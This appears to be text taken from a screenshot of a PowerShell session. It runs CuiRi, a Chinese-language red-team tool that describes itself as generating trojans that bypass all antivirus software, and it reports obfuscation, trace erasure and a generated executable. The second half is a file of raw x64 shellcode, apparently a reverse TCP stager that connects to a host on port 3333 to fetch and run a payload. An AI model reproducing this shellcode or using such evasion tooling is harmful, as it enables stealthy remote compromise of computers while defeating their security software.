 Windows PowerShell
PS C:\ > .\CuiRi.exe -f .\msf.txt
CUIRI
摧日：一款红队专用免杀木马生成器，基于shellcode生成绕过所有杀软的木马
警告：
1.本工具仅用于企业内部测试，请勿用于任何非法犯罪活动，否则后果自负
2.本工具需要Go语言环境，且使用时需要关闭杀软
https://github.com/0xdubh3/CuiRi   Author:Dubh3
[INFO] Current Version: 1.0
[INFO] 从文件 .\msf.txt 中读取shellcode...
[INFO] 读取文件 .\msf.txt 成功.
[INFO] 免杀代码组合完成.
[INFO] 已生成木马，正在进行编译信息抹除与字符串混淆...
[GEN]进行程序混淆与痕迹抹除： 100% (1000/1000) [=======] 500.00  ps 00:00:02 in: 00:00:00
[INFO] 成功生成免杀马 C:\ hoshinoGen.exe
PS C:\
msf.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44"
"\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x4d"
"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x0d\x05\xc0\xa8\x34\x80\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5"